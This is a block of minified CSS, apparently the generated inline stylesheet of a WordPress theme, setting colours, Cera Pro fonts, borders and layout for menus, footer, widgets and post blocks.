.site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#b2b2b2;}.site-submenu .owl-dot span{background-color:#b2b2b2;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#de0f00;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#e2e2e2;}.site-submenu .navbar-widgets-container .widget-col{border-color:#e2e2e2;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#e2e2e2;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#878787;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#828282;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#de0f00;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#2d2d2d;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#de0f00;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#dd9933;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#b90f02;}::selection{color:#ffffff;background:#de0f00;}::-moz-selection{color:#ffffff;background:#de0f00;}.entry-content blockquote, .entry-content blockquote p{color:#6d4444;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#292929;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#292929;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#292929;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#292929;}.entry-content .pk-block-border-left{border-left-color:#292929;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fdf6f6;}.site-footer{color:#777777;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#9e9e9e;}.site-footer .owl-dot span{background-color:#9e9e9e;}.site-footer .title-widget{color:#515151;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#9a0d03;}.site-footer .owl-dot.active span{background-color:#9a0d03;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#a0a0a0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#f4f4f4;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#f4f4f4;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#a0a0a0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#f2cece;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#de0f00;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:cerapro-regular;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:cerapro-medium;font-size:0.8125rem;font-weight:600;letter-spacing:0px;text-transform:none;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:cerapro-medium;font-size:1.25rem;font-weight:600;letter-spacing:0px;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:cerapro-bold;font-weight:800;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:2.5rem;letter-spacing:0px;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:0px;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.425rem;letter-spacing:0px;text-transform:none;}h4{font-size:1.25rem;letter-spacing:0px;text-transform:none;}h5{font-size:1rem;letter-spacing:0px;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:0px;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:cerapro-bold;font-size:1.5rem;font-weight:800;letter-spacing:0.0125em;text-transform:none;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:cerapro-bold;font-size:0.8125rem;font-weight:800;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:cerapro-medium;font-size:0.9375rem;font-weight:600;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:cerapro-medium;font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:cerapro-medium;font-size:2rem;font-weight:600;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:cerapro-bold;font-size:2.5rem;font-weight:800;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:cerapro-medium;font-size:1rem;font-weight:600;letter-spacing:-0.025em;text-transform:none;}#search input[type="search"]{font-family:cerapro-medium!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:60px;}.navbar-primary .logo-mobile-image{max-height:calc(60px - 10px);}.offcanvas .offcanvas-header{flex:0 0 60px;}.offcanvas .navbar-offcanvas{height:60px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#e5e5e5;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#e5e5e5;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#e5e5e5;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#e5e5e5;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}
